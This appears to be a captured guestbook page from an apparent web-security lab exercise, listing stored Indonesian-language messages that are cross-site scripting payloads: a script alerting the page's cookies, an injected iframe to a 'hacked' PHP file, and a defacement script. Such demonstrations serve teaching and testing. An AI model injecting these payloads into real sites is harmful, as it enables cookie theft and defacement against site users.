 Connected successfully
DATA TAMU
dari : sany
pesan : <script>alert(document.cookie)</script>
dari : sany
pesan : <iframe src="hacked_3202116097.php" height=200 width=400
frameborder=1 align=center></iframe>
dari : sany
pesan : <script language="javascript">document.write("<h2>Attacked by
3202116097</h2>");alert("Saya berhasil...!!!");</script>